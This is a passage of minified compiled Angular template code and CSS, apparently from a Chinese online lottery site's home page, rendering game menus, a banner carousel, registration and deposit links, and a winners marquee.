li[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-style:normal;float:left}.winning_list[_ngcontent-%COMP%]   .txtMarquee-top[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   strong[_ngcontent-%COMP%]{float:right;font-weight:400;margin-right:15px}.index_main[_ngcontent-%COMP%]   .indexMain_right[_ngcontent-%COMP%]{width:740px;float:right}.index_banner[_ngcontent-%COMP%]{width:740px}.index_banner[_ngcontent-%COMP%]   .slideBox[_ngcontent-%COMP%]{width:740px;height:230px;overflow:hidden;position:relative;border:1px solid #ddd}.index_banner[_ngcontent-%COMP%]   .slideBox[_ngcontent-%COMP%]   .hd[_ngcontent-%COMP%]{height:15px;overflow:hidden;position:absolute;right:5px;bottom:5px;z-index:1}.index_banner[_ngcontent-%COMP%]   .slideBox[_ngcontent-%COMP%]   .hd[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{overflow:hidden;zoom:1;float:left}.index_banner[_ngcontent-%COMP%]   .slideBox[_ngcontent-%COMP%]   .hd[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;margin-right:2px;width:20px;height:15px;line-height:14px;text-align:center;background:url(/pcCNPB/images/bullets.png) no-repeat;cursor:pointer}.index_banner[_ngcontent-%COMP%]   .slideBox[_ngcontent-%COMP%]   .hd[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.on[_ngcontent-%COMP%]{background-position:0 -22px}.index_banner[_ngcontent-%COMP%]   .slideBox[_ngcontent-%COMP%]   .bd[_ngcontent-%COMP%]{position:relative;height:100%;z-index:0}.index_banner[_ngcontent-%COMP%]   .slideBox[_ngcontent-%COMP%]   .bd[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{zoom:1;vertical-align:middle}.index_banner[_ngcontent-%COMP%]   .slideBox[_ngcontent-%COMP%]   .bd[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:740px;height:230px;display:block}.index_banner[_ngcontent-%COMP%]   .slideBox[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%], .index_banner[_ngcontent-%COMP%]   .slideBox[_ngcontent-%COMP%]   .prev[_ngcontent-%COMP%]{position:absolute;left:3%;top:50%;margin-top:-25px;display:block;width:32px;height:40px;background:url(/pcCNPB/images/slider-arrow.png) -110px 5px no-repeat;filter:alpha(opacity=50);opacity:.5}.index_banner[_ngcontent-%COMP%]   .slideBox[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%]{left:auto;right:3%;background-position:8px 5px}.index_banner[_ngcontent-%COMP%]   .slideBox[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%]:hover, .index_banner[_ngcontent-%COMP%]   .slideBox[_ngcontent-%COMP%]   .prev[_ngcontent-%COMP%]:hover{filter:alpha(opacity=100);opacity:1}.index_banner[_ngcontent-%COMP%]   .slideBox[_ngcontent-%COMP%]   .nextStop[_ngcontent-%COMP%], .index_banner[_ngcontent-%COMP%]   .slideBox[_ngcontent-%COMP%]   .prevStop[_ngcontent-%COMP%]{display:none}.index_announcement[_ngcontent-%COMP%]{width:740px;height:40px;background:#fff;overflow:hidden;line-height:30px;margin:0 auto 10px;border-bottom:1px solid #e5e5e5}.index_mainBottm[_ngcontent-%COMP%]{width:740px;height:575px}.index_mainBottm[_ngcontent-%COMP%]   .mainBottm_left[_ngcontent-%COMP%]{width:478px;float:left}.index_mainBottm[_ngcontent-%COMP%]   .mainBottm_left[_ngcontent-%COMP%]   .index_phone[_ngcontent-%COMP%]{display:block;width:476px;height:306px;border:1px solid #e5e5e5}.index_mainBottm[_ngcontent-%COMP%]   .mainBottm_left[_ngcontent-%COMP%]   .index_phone_title[_ngcontent-%COMP%]{width:473px;height:37px;line-height:30px;background:#f5f7fe;border-bottom:1px solid #d1d1d1;font-size:14px}.index_mainBottm[_ngcontent-%COMP%]   .mainBottm_left[_ngcontent-%COMP%]   .index_phone_title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{color:#3a69ff;font-size:28px;vertical-align:middle}.index_mainBottm[_ngcontent-%COMP%]   .mainBottm_left[_ngcontent-%COMP%]   .index_phone_title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]   svg[_ngcontent-%COMP%]{width:25px;height:25px}.im_code[_ngcontent-%COMP%]{width:100%}.tempWrap[_ngcontent-%COMP%]{line-height:27px;margin-top:15px;height:369px;font-size:14px;overflow:hidden}.tempWrap[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{-webkit-animation:22s linear infinite moves;animation:22s linear infinite moves}.tempWrap[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.tempWrap[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between}.tempWrap[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;color:#ece6cd;font-size:13px}.tempWrap[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{padding:0 5px}.tempWrap[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{color:red}.tempWrap[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   .game[_ngcontent-%COMP%]{color:#00c2ff}.tempWrap[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   .account[_ngcontent-%COMP%]{color:gold}.index-banner[_ngcontent-%COMP%]{height:230px;position:relative}.index-banner[_ngcontent-%COMP%]   .banner-main[_ngcontent-%COMP%]{height:230px;width:100%;margin:0 auto;position:relative}.index-banner[_ngcontent-%COMP%]   .banner-main[_ngcontent-%COMP%]   .carouselData[_ngcontent-%COMP%]{height:230px;background-repeat:no-repeat;background-size:cover;background-position:center center}.index-banner[_ngcontent-%COMP%]   .banner-main[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%], .index-banner[_ngcontent-%COMP%]   .banner-main[_ngcontent-%COMP%]   .pre[_ngcontent-%COMP%]{position:absolute;width:50px;height:50px;overflow:hidden;cursor:pointer;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:99}.index-banner[_ngcontent-%COMP%]   .banner-main[_ngcontent-%COMP%]   .pre[_ngcontent-%COMP%]{left:0;background:url(/pcCNPB/images/prev1.png) center center no-repeat}.index-banner[_ngcontent-%COMP%]   .banner-main[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%]{right:0;background:url(/pcCNPB/images/next1.png) center center no-repeat}"]],data:{}});function On(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["class","hot1"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/hot1.gif")}))}function Mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"a",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.enterGame(n.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,1,"strong",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,On)),e["\u0275did"](6,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](7,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](8,null,["",""]))],(function(n,t){n(t,6,0,!!t.context.$implicit.hot)}),(function(n,t){n(t,2,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img),n(t,4,0,t.context.$implicit.menuNameCn),n(t,8,0,t.context.$implicit.remark)}))}function hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"dd",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"a",[["href","javascript:void(0)"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.toGame(n.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275ted"](2,null,["",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.menuNameCn)}))}function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"dd",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"a",[["href","javascript:void(0)"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.toGame(n.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275ted"](2,null,["",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.menuNameCn)}))}function xn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"a",[["href","javascript:void(0)"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.toGame(n.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275ted"](2,null,["",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.menuNameCn)}))}function bn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["class","indexMain_left3_son"],["id","indexMain_left3_son"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,xn)),e["\u0275did"](5,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,5,0,null==l.hostListOne3?null:l.hostListOne3.subMenus)}),(function(n,t){var l=t.component;n(t,2,0,null==l.hostListOne3?null:l.hostListOne3.menuNameCn)}))}function vn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"dd",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"a",[["href","javascript:void(0)"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.toGame(n.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275ted"](2,null,["",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.menuNameCn)}))}function wn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[2,4]],0,u.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"div",[["class","carouselData"]],[[4,"background-image",null]],null,null,null,null))],null,(function(n,t){n(t,2,0,"url("+t.context.$implicit.data+")")}))}function kn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[["class","hover_res"]],null,[[null,"mouseenter"]],(function(n,t,l){var e=!0;return"mouseenter"===t&&(e=!1!==n.component.mainBottmMouseenter(n.context.$implicit.gameId,n.context.$implicit.menuNameCn,n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{hover_res_active:0}),(n()(),e["\u0275ted"](4,null,["",""]))],(function(n,t){var l=n(t,3,0,t.component.lotteryIndex===t.context.index);n(t,2,0,"hover_res",l)}),(function(n,t){n(t,4,0,t.context.$implicit.menuNameCn)}))}function yn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.context.$implicit)}))}function In(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"li",[["class","clone"],["style","height: 35px;"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"strong",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.user),n(t,4,0,t.context.$implicit.account)}))}function zn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,In)),e["\u0275did"](2,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,2,0,l.indexMoveDataLeft.concat(l.indexMoveDataLeft))}),null)}function Rn(n){return e["\u0275vid"](0,[e["\u0275qud"](402653184,1,{carousel:0}),(n()(),e["\u0275eld"](1,0,null,null,128,"div",[["class","index_main"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,42,"div",[["class","indexMain_left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,9,"div",[["class","indexMain_left_top"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,4,"div",[["class","indexMain_tilte"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,3,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8d2d\u5f69\u5927\u5385"])),(n()(),e["\u0275eld"](7,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,0,":svg:svg",[["class","icon"],["height","200"],["p-id","6910"],["t","1599308203645"],["version","1.1"],["viewBox","0 0 1024 1024"],["width","200"],["xmlns","http://www.w3.org/2000/svg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,3,"div",[["class","indexMain_left1"]],null,null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Mn)),e["\u0275did"](12,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](13,0,null,null,7,"div",[["class","indexMain_left2"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,2,"div",[["class","indexMain_left2_left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](16,null,["",""])),(n()(),e["\u0275eld"](17,0,null,null,3,"div",[["class","indexMain_left2_right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](18,0,null,null,2,"dl",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,hn)),e["\u0275did"](20,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](21,0,null,null,12,"div",[["class","indexMain_left3"]],null,null,null,null,null)),(n()(),e["\u0275eld"](22,0,null,null,2,"div",[["class","indexMain_left3_left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](23,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](24,null,["",""])),(n()(),e["\u0275eld"](25,0,null,null,3,"div",[["class","indexMain_left3_right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](26,0,null,null,2,"dl",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Pn)),e["\u0275did"](28,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](29,0,null,null,2,"div",[["class","indexMain_left3_ico"],["style","right: 0px;"]],null,null,null,null,null)),(n()(),e["\u0275eld"](30,0,null,null,1,"a",[["href","javascript:void(0)"]],null,null,null,null,null)),(n()(),e["\u0275eld"](31,0,null,null,0,"i",[["style","display: inline;"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,bn)),e["\u0275did"](33,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](34,0,null,null,7,"div",[["class","indexMain_left2 indexMain_left4"]],null,null,null,null,null)),(n()(),e["\u0275eld"](35,0,null,null,2,"div",[["class","indexMain_left2_left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](36,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](37,null,["",""])),(n()(),e["\u0275eld"](38,0,null,null,3,"div",[["class","indexMain_left2_right"],["style","margin-top:14px;"]],null,null,null,null,null)),(n()(),e["\u0275eld"](39,0,null,null,2,"dl",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,vn)),e["\u0275did"](41,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](42,0,null,null,2,"a",[["class","agent"],["routerLink","/help/partner"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==e["\u0275nov"](n,43).onClick(l.button,l.ctrlKey,l.metaKey,l.shiftKey)&&o),o}),null,null)),e["\u0275did"](43,671744,null,0,a.s,[a.p,a.a,c.LocationStrategy],{routerLink:[0,"routerLink"]},null),(n()(),e["\u0275eld"](44,0,null,null,0,"img",[["alt","\u4ee3\u7406\u52a0\u76df"],["class","im_code"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](45,0,null,null,82,"div",[["class","indexMain_right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](46,0,null,null,3,"div",[["class","index_announcement"]],null,null,null,null,null)),(n()(),e["\u0275eld"](47,0,null,null,2,"div",[["class","notice-nav"]],null,null,null,null,null)),(n()(),e["\u0275eld"](48,0,null,null,1,"app-notice",[["property","true"]],null,null,null,m,f)),e["\u0275did"](49,114688,null,0,s,[r.a,p.f,g.a,d.a],null,null),(n()(),e["\u0275eld"](50,0,null,null,9,"div",[["class","index_banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](51,0,null,null,8,"div",[["class","index-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](52,0,null,null,7,"div",[["class","banner-main"]],null,null,null,null,null)),(n()(),e["\u0275eld"](53,0,null,null,4,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,O.b,O.a)),e["\u0275did"](54,5947392,[[1,4],["carousel",4]],1,u.b,[e.ElementRef,M.n,e.Renderer2,e.ChangeDetectorRef,h.a,M.q,M.r,[2,u.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzAutoPlay:[2,"nzAutoPlay"]},null),e["\u0275qud"](603979776,2,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,wn)),e["\u0275did"](57,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](58,0,null,null,0,"div",[["class","pre"]],null,[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==e["\u0275nov"](n,54).pre()&&o),o}),null,null)),(n()(),e["\u0275eld"](59,0,null,null,0,"div",[["class","next"]],null,[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==e["\u0275nov"](n,54).next()&&o),o}),null,null)),(n()(),e["\u0275eld"](60,0,null,null,67,"div",[["class","index_mainBottm"]],null,null,null,null,null)),(n()(),e["\u0275eld"](61,0,null,null,23,"div",[["class","mainBottm_left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](62,0,null,null,19,"div",[["class","indexMain_left_btm"]],null,null,null,null,null)),(n()(),e["\u0275eld"](63,0,null,null,2,"div",[["class","indexMain_left_btm_title"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,kn)),e["\u0275did"](65,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](66,0,null,null,15,"div",[["class","indexMain_left_list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](67,0,null,null,14,"div",[["class","item"],["style","border-top: none;"]],null,null,null,null,null)),(n()(),e["\u0275eld"](68,0,null,null,4,"div",[["class","top"]],null,null,null,null,null)),(n()(),e["\u0275eld"](69,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](70,null,["",""])),(n()(),e["\u0275eld"](71,0,null,null,1,"span",[["class","lottery_per"]],null,null,null,null,null)),(n()(),e["\u0275ted"](72,null,["","\u671f"])),(n()(),e["\u0275eld"](73,0,null,null,2,"div",[["class","med"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,yn)),e["\u0275did"](75,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](76,0,null,null,5,"div",[["class","bott"]],null,null,null,null,null)),(n()(),e["\u0275eld"](77,0,null,null,1,"div",[["class","left lottery_date"]],null,null,null,null,null)),(n()(),e["\u0275ted"](78,null,["",""])),(n()(),e["\u0275eld"](79,0,null,null,2,"div",[["class","right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](80,0,null,null,1,"a",[["href","javascript:void(0)"]],null,[[null,"click"]],(function(n,t,l){var e=!0,o=n.component;return"click"===t&&(e=!1!==o.toGame(o.hostList[o.lotteryIndex])&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u6295\u6ce8"])),(n()(),e["\u0275eld"](82,0,null,null,2,"a",[["class","index_phone"],["routerLink","/home/download"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==e["\u0275nov"](n,83).onClick(l.button,l.ctrlKey,l.metaKey,l.shiftKey)&&o),o}),null,null)),e["\u0275did"](83,671744,null,0,a.s,[a.p,a.a,c.LocationStrategy],{routerLink:[0,"routerLink"]},null),(n()(),e["\u0275eld"](84,0,null,null,0,"img",[["alt","\u624b\u673a\u5f69\u7968"],["class","im_code"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](85,0,null,null,42,"div",[["class","mainBottm_right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](86,0,null,null,26,"div",[["class","new_tab"]],null,null,null,null,null)),(n()(),e["\u0275eld"](87,0,null,null,2,"ul",[["id","naw_tab_ul"]],null,null,null,null,null)),(n()(),e["\u0275eld"](88,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u65b0\u624b\u5f15\u5bfc"])),(n()(),e["\u0275eld"](90,0,null,null,0,"div",[["class","clear"]],null,null,null,null,null)),(n()(),e["\u0275eld"](91,0,null,null,21,"div",[["class","new_contern"]],null,null,null,null,null)),(n()(),e["\u0275eld"](92,0,null,null,20,"div",[["class","new_conternlist2"]],null,null,null,null,null)),(n()(),e["\u0275eld"](93,0,null,null,19,"dl",[],null,null,null,null,null)),(n()(),e["\u0275eld"](94,0,null,null,5,"dt",[],null,null,null,null,null)),(n()(),e["\u0275eld"](95,0,null,null,4,"a",[["href","javascript:void(0)"],["id","index_registe"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.GoRegister()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u514d\u8d39\u6ce8\u518c"])),(n()(),e["\u0275eld"](97,0,null,null,2,"i",[],null,null,null,null,null)),(n()(),e["\u0275eld"](98,0,null,null,1,":svg:svg",[["class","icon"],["height","200"],["p-id","8578"],["t","1599308434353"],["version","1.1"],["viewBox","0 0 1024 1024"],["width","200"],["xmlns","http://www.w3.org/2000/svg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](99,0,null,null,0,":svg:path",[["d","M151.467 204.373a34.133 34.133 0 1 1 48.213-48.213l331.947 331.947a34.133 34.133 0 0 1 0 48.213L199.68 867.84a34.133 34.133 0 1 1-48.213-48.213L459.093 512z m341.333 0a34.133 34.133 0 0 1 48.213-48.213L872.96 488.107a34.133 34.133 0 0 1 0 48.213L541.013 868.267a34.133 34.133 0 0 1-48.213-48.214L800.427 512z"],["fill","#ff840b"],["p-id","8579"]],null,null,null,null,null)),(n()(),e["\u0275eld"](100,0,null,null,5,"dt",[],null,null,null,null,null)),(n()(),e["\u0275eld"](101,0,null,null,4,"a",[["href","javascript:;"],["id","index_deposit"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.Godeposit(1)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u5145\u503c\u8d2d\u5f69"])),(n()(),e["\u0275eld"](103,0,null,null,2,"i",[],null,null,null,null,null)),(n()(),e["\u0275eld"](104,0,null,null,1,":svg:svg",[["class","icon"],["height","200"],["p-id","8578"],["t","1599308434353"],["version","1.1"],["viewBox","0 0 1024 1024"],["width","200"],["xmlns","http://www.w3.org/2000/svg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](105,0,null,null,0,":svg:path",[["d","M151.467 204.373a34.133 34.133 0 1 1 48.213-48.213l331.947 331.947a34.133 34.133 0 0 1 0 48.213L199.68 867.84a34.133 34.133 0 1 1-48.213-48.213L459.093 512z m341.333 0a34.133 34.133 0 0 1 48.213-48.213L872.96 488.107a34.133 34.133 0 0 1 0 48.213L541.013 868.267a34.133 34.133 0 0 1-48.213-48.214L800.427 512z"],["fill","#ff840b"],["p-id","8579"]],null,null,null,null,null)),(n()(),e["\u0275eld"](106,0,null,null,6,"dt",[],null,null,null,null,null)),(n()(),e["\u0275eld"](107,0,null,null,5,"a",[["routerLink","/help/game-rules"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==e["\u0275nov"](n,108).onClick(l.button,l.ctrlKey,l.metaKey,l.shiftKey)&&o),o}),null,null)),e["\u0275did"](108,671744,null,0,a.s,[a.p,a.a,c.LocationStrategy],{routerLink:[0,"routerLink"]},null),(n()(),e["\u0275ted"](-1,null,[" \u89c4\u5219\u8bf4\u660e "])),(n()(),e["\u0275eld"](110,0,null,null,2,"i",[],null,null,null,null,null)),(n()(),e["\u0275eld"](111,0,null,null,1,":svg:svg",[["class","icon"],["height","200"],["p-id","8578"],["t","1599308434353"],["version","1.1"],["viewBox","0 0 1024 1024"],["width","200"],["xmlns","http://www.w3.org/2000/svg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](112,0,null,null,0,":svg:path",[["d","M151.467 204.373a34.133 34.133 0 1 1 48.213-48.213l331.947 331.947a34.133 34.133 0 0 1 0 48.213L199.68 867.84a34.133 34.133 0 1 1-48.213-48.213L459.093 512z m341.333 0a34.133 34.133 0 0 1 48.213-48.213L872.96 488.107a34.133 34.133 0 0 1 0 48.213L541.013 868.267a34.133 34.133 0 0 1-48.213-48.214L800.427 512z"],["fill","#ff840b"],["p-id","8579"]],null,null,null,null,null)),(n()(),e["\u0275eld"](113,0,null,null,14,"div",[["class","Latest_winning"]],null,null,null,null,null)),(n()(),e["\u0275eld"](114,0,null,null,4,"div",[["class","winning_title"]],null,null,null,null,null)),(n()(),e["\u0275eld"](115,0,null,null,2,"i",[],null,null,null,null,null)),(n()(),e["\u0275eld"](116,0,null,null,1,":svg:svg",[["class","icon"],["height","200"],["p-id","9720"],["t","1599309137867"],["version","1.1"],["viewBox","0 0 1024 1024"],["width","200"],["xmlns","http://www.w3.org/2000/svg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](117,0,null,null,0,":svg:path",[["d","M678.7 496.2c18.3-5.1 41.6-12.1 71.1-21.6 238.8-76.6 209-373.3 209-373.3H773.4V64H250.6v37.3H65.2s-30.1 297.8 209 373.3c29.3 9.3 52.5 16.2 70.9 21.2 36.2 44 80.8 75.3 129.6 86.1v267.2c-126.6 7.8-224 54.4-224 110.8h522.8c0-56.4-97.4-103-224-110.8v-267c48.5-10.8 93-41.9 129.2-85.9z m94.6-271.4v-86.1H923c-0.5 74.1-19.9 247.7-184.4 300.5-9.4 3-17.7 5.6-25.7 8.1 37.6-64.7 60.4-144.2 60.4-222.5zM285.4 439.1C120.7 387 101.6 212.8 101.1 138.7h149.5v86.1c0 78.3 22.7 157.8 60.5 222.3-7.9-2.5-16.3-5.1-25.7-8zM512 394.4l-115.4 80.3 40.7-134.5-112-85 140.5-2.8L512 119.6l46.2 132.7 140.5 2.8-112 85 40.7 134.5L512 394.4z"],["fill","@red-color-border"],["p-id","9721"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6700\u65b0\u4e2d\u5956 